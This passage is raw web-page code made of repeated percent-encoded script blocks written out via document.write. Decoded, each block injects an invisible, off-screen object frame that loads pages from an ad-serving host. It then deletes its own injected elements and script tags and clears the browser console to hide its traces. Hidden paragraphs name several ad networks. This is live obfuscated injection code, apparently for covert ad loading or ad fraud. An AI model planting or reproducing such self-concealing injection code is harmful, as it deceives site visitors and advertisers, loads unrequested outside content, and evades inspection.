C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%45%44%6E%45%71%37%36%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Cachegorilla</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%78%6A%4D%4E%37%37%33%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%78%6A%4D%4E%37%37%33%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Popviking</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%70%31%47%79%6C%51%5A%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%70%31%47%79%6C%51%5A%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Revrtb</p>
<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%71%70%47%33%72%6E%50%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%71%70%47%33%72%6E%50%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Popmonetizer</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%70%31%47%79%6C%57%61%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%70%31%47%79%6C%57%61%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Adxnexus</p>

<script type="text/javascript" class="nunush">
